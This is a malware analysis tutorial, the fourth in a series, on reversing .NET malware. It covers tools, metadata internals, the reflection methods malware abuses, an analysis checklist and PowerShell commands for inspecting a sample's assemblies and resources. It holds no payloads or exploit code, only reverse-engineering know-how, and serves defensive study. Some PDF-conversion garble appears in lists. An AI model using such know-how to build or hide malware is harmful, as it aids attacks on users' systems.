# **Malware Analysis Series (MAS): Article 4**

**by Alexandre Borges release date: MAY/12/2022 | rev: A**

### **1. Introduction**

Welcome to the fourth article of *MAS (Malware Analysis Series).* After I have posted three articles that, hopefully, provided you with relevant concepts, techniques and some new knowledge on malware analysis, so let's move forward to learn new and interesting aspects of other well-known malicious Windows binaries available for downloading from public sandboxes such as **Malware Bazaar, Triage, Polyswarm, Malshare, Hybrid Analysis, Virus Total** and other ones.

Just in case you haven't read the previous articles, you can download them from:

- **MAS 1**:<https://exploitreversing.com/2021/12/03/malware-analysis-series-mas-article-1/>
- **MAS\_2:** <https://exploitreversing.com/2022/02/03/malware-analysis-series-mas-article-2/>
- MAS\_3: <https://exploitreversing.com/2022/05/05/malware-analysis-series-mas-article-3/>

Throughout this text I will refresh concepts explained in previous articles, but I don't have any plan for getting into details, so it's recommended to read them once again just in case you need it. Of course, in practical terms and along the time, many explained techniques, approaches and concepts will be repeated over and over again to provide you with further experience about proposed topics.

In this fourth part of this series, we'll scratch the surface of **.NET malware analysis**, which sometimes might present difficulties for analysts due to several and different techniques and tricks. We have excellent tools available for helping us such as **dnSpy** and **ILSpy**, which make an excellent job in decompiling code to **MSIL (Microsoft Intermediate Language) and offering an approximate code to the original in high-level .NET language**, but in some cases isn't still enough due to customized encoding and encrypted data, which force us to use different techniques to be able to proceed and tackle the binary.

I'll try to provide a minimal theory about the subject to ensure you understand the basic information required while reversing .NET code. No doubts, .NET malware analysis a quite extensive topic and we will return to this subject in future articles of this series.

As you'll during all analysis of managed code threats, most of the time will came up additional stages also written in .NET, and some of them are protected with a packer, obfuscator or even a modern protector. At end of day, our mission is handling each of these stages, decrypting them and moving forward to the next one, until being able to find the final payload, which could not be so easy to get it.

Like binary malware threats, in .NET malware analysis we also search for **persistence techniques, C2 communication, evasion techniques, data exfiltration, clear text URLs, credentials and all sort of IOCs that might help us to identify similar threats.** Certainly we will encounter a wide spectrum of challenges

and obstacles to analyze managed code (.NET code), and this task might be harder yet than native code because it's necessary to have much of knowledge learned from native binary analysis and know specific concepts about .NET architecture and manage several issues (obfuscation and cryptography, as usual ) to get good results from the analysis. As you will see, .NET malware threats are in everywhere and are heavily used in many threat campaigns nowadays.

Now we're ready to proceed to setup a lab environment and refresh key concepts.

### **2. Lab Setup**

We'll be using the following environment during this article and future articles focused on .NET reversing and, this time, I'm going to focus only on .NET related tools: :

- **EXPLOSED:** DnSpy: it's a .NET assembly editor and debugger, but this project was archived, unfortunately. You can download/clone it from: [https://github.com/dnSpy/dnSpy.](https://github.com/dnSpy/dnSpy)
- **DnSpyEx:** This is the revival of the original dnSpy project and has been constantly updated: <https://github.com/dnSpyEx/dnSpy>
- **De4dot:** it's a .NET deobfuscator and unpacker. You can download/clone it from: <https://github.com/de4dot/de4dot>. It' uses **dnlib** (below) to read and write assemblies. Additionally, **de4dot** is also available in many Linux distributions and to install it execute: **apt get install de4dot**.
- **dnlib:** it's a module used to manipulate (read/write) .NET assemblies. Clone it: **git clone <https://github.com/0xd4d/dnlib>**
- **EXECT:** ILSpy: It's an open-source .NET assembly browser and decompiler. It can be downloaded/cloned from[: https://github.com/icsharpcode/ILSpy](https://github.com/icsharpcode/ILSpy)

We won't use all of the mentioned tools in this article, but it would be recommended to install them on their Windows virtual machines for future binary analysis. To any external de-obfuscator necessary during the analysis, so I'm going to indicate the proper URL to download it.

### **3. .NET Concepts**

Definitely learning programming in several languages such as C, C++ and C# is not quite critical to perform reverse engineering, but certainly this knowledge takes you up to a next level and helps to acquire a better understanding of the code before taking decisions during any analysis.

Thus, and based on this premise, I'll review key concepts related to .NET programming in this section. Of course, I won't explain how to program any code, but I will only expose relevant concepts about .NET for helping readers to become a bit more comfortable while analyzing .NET malware samples.

Probably we'll find malware samples written in **.NET Framework** and **.NET Core** and, as you probably already know, .NET code is a **managed code**, which needs a **.NET runtime**

[\(https://github.com/dotnet/runtime\)](https://github.com/dotnet/runtime) to be executed. These. NET binaries are basically composed by **MSIL (Microsoft Intermediate Language)** instructions and metadata. Of course, probably you rarely handle **IL (Intermediate Language) instructions** (though it is required in some obfuscated samples) and, if you want, you can **list all .NET runtimes and SDKs** by executing: **dotnet --list-runtimes / dotnet --list-sdks.**

While malware samples compiled in **.NET Framework assemblies**, which also contains metadata (manifest), can be either **.dll or .exe file**, **.NET Core** samples are always compiled as a **.dll file** (usually compiled using: **dotnet <assembly>.dll**). Another subtle difference is that .NET Core doesn't use the **GAC (Global Assembly Cache)** like .NET Framework used as a common installation directory for framework libraries.

If you already analyzed .NET threats previously, so probably you also found **encrypted payloads in embedded .NET resources**, which can be unpacked using distinguished approaches as dumping the unpacked resource (a .NET module, for example) from the memory using common tools like **dnSpy** or specific programs to accomplish the same task.

Similar to any native binary, a .NET malware threat might also unpack another .NET malware (a **.dll module** or **.exe file**) or a native code to be injected into a running process, and this injected malicious binary could be a downloader to the next stage, which can download a native or managed code and start the real infection. Even worse, some .NET malicious payload are able to **attack the own .NET runtime and compromise the entire environment.**

In a daily malware analysis job, you probably will find .NET malware samples obfuscated using well-known obfuscators such **ConfuserEx, .NET Reactor, Dotfuscator, babelfor.NET, Agile, and so on,** or even a customized protectors, so it could demand some time to unpack and de-obfuscate such sample due the existence of so many distinguished approaches. Depending on used obfuscating techniques, you can wait for different tricks such as:

- **Methods signatures, fields and metadata renaming.**
- **Encrypted strings.**
- **Junk code**
- **Control Flow obfuscation.**
- **Cross-Reference obfuscation**
- **Obfuscated Implementation methods.**
- **Obfuscated/hidden cross references**

Any .NET code (included malware binaries, of course) can interact with the system using class from **System.Diagnostics namespace** such as **Process, ProcessModule, ProcessThread, ProcessThreadCollection**, **ProcessStartInfo**, and so on. Furthermore, there're different methods such **as** 

**Start( ), Kill( ), GetProcesses( ), GetCurrentProcess( ), GetProcessById( )** etc, which are applied to the **Process type** mentioned in this paragraph and interact directly with a running system. As a programming concepts, remember that to compile assemblies with **System.Diagnostics namespace**, programmers will need **System.Linq namespace**, so that's an additional clue about what readers should expect for.

.**NET applications (composed by one or more assemblies)** are hosted within an **application domain**, which can be accessed using **AppDomain.CurrentDomain static property**. These assemblies can be accessed

using **System.Reflection namespace** and this is a critical stuff for malware analysts to learn because we'll find **.NET Reflection** methods being use in the most of the .NET malware samples.

A very short list of well-known methods from **System, System.Reflection and also other namespaces**, which could be used by .NET malware threats, follows below and, as you'll learn, these methods are interesting targets to set up a breakpoint during dynamic analysis:

- **Activator.CreateInstance:** this method is used to create an instance of a specified type by using a technique named "late binding", which provides the possibility of creating an instance of a given type and, better, invoking any of its member at *runtime without having any pre-determined reference to the member of given an external assembly in the code.*
- **EXECTE:** Assembly.CreateInstance: this methods locates a type from this assembly and creates an instance.
- **Assembly.GetExecutingAssembly**: this method gets the assembly that contains the code that's currently executing.
- **E** Assembly. GetEntryAssembly: this method gets the process executable in the default application domain.
- **EXECT** Assembly. GetFile: this method returns a FileStream for the specified file in the file table of the manifest of this assembly.
- **Assembly.GetModule:** this method gets the specified module in the given assembly.
- **EXEDENTIFY:** Assembly. GetType: this method gets the type given a string, for example.
- **Assembly.Load:** this method loads an assembly.
- **Assembly.LoadFile:** this method loads the content of an assembly file.
- **Assembly.LoadFrom:** this method loads the content of an assembly file.
- **Assembly.LoadModule:** this method loads the module internal to the given assembly.
- **E** Assembly.GetLoadedModules: this method gets all the loaded modules that make part of the given assembly.
- **E** AssemblyDependencyResolver.ResolveAssemblyToPath: this method resolves a path to an assembly given an assembly's name.
- **AppDomain.GetAssemblies:** this method gets assemblies that have been loaded into the application domain context.
- **EXECONSTRUCTORIO.INVOKE:** this method invokes the constructor given by the instance.
- **System.Reflection.AssemblyName GetAssemblyName:** this method gets the AssemblyName for a given file.
- **Module.GetField:** this method returns a specified field.
- **Module.GetFields:** this method returns the global fields on a given module.
- **Module.GetMethod:** this method returns a method given a string name.
- **Module.GetMethods:** this method returns the global methods defined on the module.
- **Module.IsResource:** this method determines whether the given object is a resource or not.
- **MethodBase.Invoke:** this method invokes the method or constructor.
- **ResourceManager class:** it represents a resource manager, which offers access to culture resources.
- **Module.GetMethodImpl:** this method returns an implementation of a method.

A **.NET malware** binary contains the following structure:

**File header** 

- **Common Language Runtime (CLR) file header**
- **Manifest**
- **IL code (managed code)**
- **Embedded Resources**
- **Type metadata**

I've only mentioned few classes (types) like **Assembly** and **Module** related to Reflection, but there are many other such as **AssemblyName, EventInfo, FieldInfo, MemberInfo, MethodInfo, PropertyInfo** and so on. At the same way, other type classes as **System.Type** offers properties (**IsClass, IsArray, IsCOMObject, IsEnum**, …) and methods (**GetMembers( ), GetType( ), GetMethods( ), GetProperties( ), GetFields( ), InvokeMember( )**, etc…) that could be used for getting information of the types that are returned by using **System.Reflection**.

It's suitable to explain that **metadata** are merely **descriptors for structure components of the application such as classes, delegates, interfaces, enumerations, structures** and so on, and each type is referenced by a **TypeDef token** that's exactly a pointer to full metadata definition of **the referenced type (TypeRef)**. Furthermore, readers should remember that, when we talk about **CLR (Common Language Runtime)**, we are considering **loaders** and the **JIT compiler**.

**Metadata** is organized as a relational database by using cross-references and making viable to find classes that each one comes from. How is metadata represented? It's represented by named streams, which are classified as **metadata heap** and **metadata table**.



**[Figure 1] Structure of a classes and methods (metadata) organized in tables.**

Remember that **managed resources** are **included in the .text section** and not **.rsrc section**.

Scratching the surface of **.NET internals**, **metadata heap** can be:

- **GUID heap:** contains objects of size equal to 16 bytes.
- **EXTER 5 String heap:** contains strings.

**Blog heap:** contains arbitrary binary objects aligned on 4-byte boundary.

#### There're 6 possible **named streams**:

- **E** #GUID: contains global unique identifiers.
- **#Strings:** contains names of classes, methods, and so on.
- #US: contains user defined strings.
- **#~:** contains compressed metadata stream.
- **#-:** contains uncompressed metadata stream.
- **Blob:** contains metadata from binary objects.

As a side note, **compressed and uncompressed named streams are mutually exclusive**.

About **metadata tables**, there're more than 40 of them and it'd take so much time to cover all of them, though some of them such as **ImplMap, MethodImpl, MethodDef, ModuleRef, ManifestResource, TypeRef, TypeDef, Field, Property, Member, MemberRef, Method and File table** are very interesting for our purpose. Both **native file headers** and **CLR headers** can be checked by using the following command and visualized in the following pictures :

- File header: **dumpbin /headers** *filename.dll*
- CLR header: **dumpbin /clrheader** *filename.dll*

**Note:** in my system **dumpbin.exe** is located at: **C:\Program Files (x86)\Microsoft Visual Studio\2019\Community\VC\Tools\MSVC\14.29.30133\bin\Hostx64\x64\dumpbin.exe**

```
C:\Users\Administrator\Desktop\MAS\MAS_4>dumpbin /clrheader malware_dotnet.bin
Microsoft (R) COFF/PE Dumper Version 14.29.30140.0
Copyright (C) Microsoft Corporation. All rights reserved.
Dump of file malware_dotnet.bin
File Type: EXECUTABLE IMAGE
  clr Header:
              48 cb
            2.05 runtime version
            E1CC [ 8F10] RVA [size] of MetaData Directory
               3 flags
                   IL Only
                   32-Bit Required
         6000013 entry point token
           170DC [ F48E2] RVA [size] of Resources Directory
               0<sup>0</sup>0] RVA [size] of StrongNameSignature Directory
               \overline{0}0] RVA [size] of CodeManagerTable Directory
               ^{\circ} [
                         0] RVA [size] of VTableFixups Directory
               \overline{0}0] RVA [size] of ExportAddressTableJumps Directory
               0<sup>1</sup>0] RVA [size] of ManagedNativeHeader Directory
  Summarv
        2000 .reloc
        2000 . rsrc
        2000 .sdata
      10A000 .text
                                  [Figure 2] CLR Header for a usual .NET sample
```


**[Figures 3] Header composition of a manage module.**

In most of cases, .**NET malware threats** have one or more class constructor (**.cctor( )**) and instance constructors (**.ctor( )**). The **.cctor( ) class constructor** is called/run before executing the **main method**, **class initializers** or even getting to **the entry point**. While using tools such as **dnSpy**, you always should examine them because **.cctor( )** and **.ctor( )** are one of **preferred places to put [de]obfuscating .NET code**.

There was the possibility of controlling the JIT by hijacking the **ICorJitCompiler::getJit( ) + ICorJitCompiler::compileMethod( )**, which allowed us to manipulate the final resulting code , but this issue was fixed and included into **Windows Defender**. Other advanced malware threats try **to change the runtime library (in IL code level) or even hooking it**. If they are successful, so certainly it will be lethal for many applications and, of course, compromise the entire system.

I am not going into deeper details on **.NET internals details** involving **MSIL code** because this knowledge is not really required for understanding this article. Eventually, readers might get further information from my slides on **DEF CON USA 2019**:

[https://exploitreversing.files.wordpress.com/2021/12/alexandreborges\\_defcon\\_2019-3.pdf](https://exploitreversing.files.wordpress.com/2021/12/alexandreborges_defcon_2019-3.pdf)

### **4. General Procedure**

Certainly one of most common questions from professionals while examining .NET malware threats is: *what details and clues should I take note while analyzing a .NET sample?*

Of course, there aren't fixed rules here and some considerations should be taken:

▪ Determine whether the malware code **is really a .NET code**.

- Try to identify **whether the malware is packed**. Even the presence of **embedded resources** are a fair indication that there might be some malicious code hidden (and obfuscated).
- Discover the **real Entry Poin**t (pay attention to **.cctor** and .**ctor constructors**).
- Examine the code and try to identify possible **obfuscator's presence**.
- Tools such as **de4dot** (better editing capabilities when executed on PowerShell) and other customized ones will help you to de-obfuscate the code.
- How do you plan to **unpack** it? You should consider a mix of **static and dynamic approach**.
- Most .NET malware are really large, so **don't try to analyze all of them line-by-line**. Most of time, it isn't worth, though in few cases you don't have another alternative (knowing C# could help you).
- If you use dynamic analysis (probably also using **dnSpy**), so try to **set up breakpoints** on critical methods listed previously.
- While analyzing methods, pay attention to **non-used parameters**.
- While using **dnSpy, debugger's tabs such Local, Call Stack and Modules** are incredibly useful.
- Remember that **malicious modules are loaded anytime** and you always can **dump them from memory.**
- There're .NET malware samples that result to a **final .NET malware** and other ones that result to a **native malicious binary. Therefore, don't make any conclusion in advance.**

### **5. Collecting .NET information**

Certainly one of more outstanding approaches to collect information useful information about .NET samples is by using **System.Reflection namespace** on PowerShell. As readers already know, there're dozens of excellent references about the topic on the Internet and I don't have any plan to go into details, but maybe a quick explanation might be useful.

PowerShell offers endless options to access and collect information by using .NET static and instance methods, and every executed command demands to understand the method's syntax to invoke methods and property's syntax to read/write properties.

Therefore, few well-known syntaxes are:

- **[Class Name]::PropertyName**
- **\$ObjectReference.PropertyName**
- **[Class Name]::MethodName(arguments list)**
- **\$ObjectReference.MethodName(arguments list)**

If you check the **page 4**, we have a short list of classes and methods that could be called using the referred syntax examples above to discover useful information about a .NET malware or even executing a specific method from the malware that might help us along a de-obfuscation process.

Any of next commands can be used with while collecting basic information of a .NET binary and, of course, it's necessary to adapt them to each case:

#### *# List all loaded assemblies.*

------------

PS C:\ > **[appdomain]::currentdomain.GetAssemblies() | ft Location | Select-Object -First 10** Location

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorlib.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\Microsoft.PowerShell.ConsoleHost\v4.0\_3.0.0.0\_\_31bf 3856ad364e35\Microsoft.PowerShell.ConsoleHost.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System\v4.0\_4.0.0.0\_b77a5c561934e089\System.dll C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System.Core\v4.0\_4.0.0.0\_\_b77a5c561934e089\Syste m.Core.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System.Management.Automation\v4.0\_3.0.0.0\_\_31bf3 856ad364e35\System.Management.Automation.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\Microsoft.Management.Infrastructure\v4.0\_1.0.0.0\_\_3 1bf3856ad364e35\Microsoft.Management.Infrastructure.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System.Management\v4.0\_4.0.0.0\_\_b03f5f7f11d50a3a \System.Management.dll

C:\WINDOWS\Microsoft.Net\assembly\GAC\_MSIL\System.DirectoryServices\v4.0\_4.0.0.0\_\_b03f5f7f11d50 a3a\System.DirectoryServices.dll

*# Load an specific assembly (.NET malware).*

PS C:\> **\$Malware\_Assembly =** 

**[System.Reflection.Assembly]::LoadFile("C:\Users\Administrator\Desktop\MAS\MAS\_4\malware\_dotne t.bin")**

*# Get all loaded modules from a specific assembly.*

PS C:\ > **\$LoadedModules = \$Malware\_Assembly.GetLoadedModules( )** PS C:\ > **\$LoadedModules**



*# Get all modules from a specific assembly.* PS C:\ > **\$Malware\_Assembly.GetModules()**



*# Get the "FullName" property of the assembly.*

…

#### PS C:\ > **\$Malware\_Assembly.FullName**

WaitCallb, Version=1.7.3.0, Culture=neutral, PublicKeyToken=null

*# Get the Runtime Version of the assembly.* PS C:\ > **\$Malware\_Assembly.ImageRuntimeVersion** v4.0.30319

*# Get the entry-point method of the assembly.* PS C:\ > **\$Malware\_Assembly.EntryPoint**



#### *# List all classes of the Assembly.* PS C:\ > **\$Malware\_Assembly.GetModules().gettypes()|?{\$\_.isPublic -AND \$\_.isClass}**



True False Bridge System.Object

True False Interceptor Tourield.Messages.MerchantExpressionMessage

*# List all resources' names of the assembly.* PS C:\ > **\$Malware\_Assembly.GetManifestResourceNames()**

WaitCallb.g.resources WaitCallb.States.ReponseListState.resources WaitCallb.Filter.MappingValueFilter.resources aR3nbf8dQp2feLmk31.lSfgApatkdxsVcGcrktoFd.resources Tourield.Properties.Resources.resources

*# Get Information of a given resource*

PS  $C: \ \$ 

…

**\$Malware\_Assembly.GetManifestResourceStream("aR3nbf8dQp2feLmk31.lSfgApatkdxsVcGcrktoFd.reso urces")**



*# List all referenced assembly by our loaded assembly.* PS C:\ > **\$Malware\_Assembly.GetReferencedAssemblies()**

